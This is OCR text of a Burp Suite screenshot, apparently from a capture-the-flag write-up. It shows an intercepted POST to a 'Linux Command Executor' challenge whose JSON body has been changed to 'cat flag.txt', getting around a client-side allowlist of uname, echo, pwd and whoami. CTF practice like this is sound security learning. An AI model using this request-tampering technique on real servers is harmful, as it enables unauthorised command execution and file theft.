 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.7.5 - Temporary Pro...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Host Method URL Status code Length
12:58:24 8 ... HTTP → Request challenge.ctf.cybermat... POST http://challenge.ctf.cybermaterial.c...
Request
Pretty Raw Hex \n
1 POST /exec HTTP/1.1
2 Host: challenge.ctf.cybermaterial.com
3 Content-Length: 19
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://challenge.ctf.cybermaterial.com
9 Referer: http://challenge.ctf.cybermaterial.com/a/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"command":"cat flag.txt"
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Inspector
Notes
Event log All issues Memory: 140.6MB
Linux Command Executor
Not secure challenge.ctf.cybermaterial.com/a/
cybermaterial
Linux Command Executor
Enter a Linux command:
uname Execute
Error: Invalid command. Please enter a valid command (uname, echo, pwd, or whoami) with optional
arguments and options separated by spaces and hyphens.
Ln 28, Col 103 Spaces: 4 UTF-8 CRLF Markdown